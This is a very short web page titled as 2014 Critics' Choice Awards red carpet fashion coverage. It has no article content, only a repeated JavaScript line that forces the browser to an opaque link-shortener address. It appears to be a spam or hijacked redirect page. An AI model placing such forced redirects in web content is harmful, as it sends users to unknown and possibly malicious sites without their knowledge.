
2014 Critics’ Choice Awards Red Carpet Fashion
January 25, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";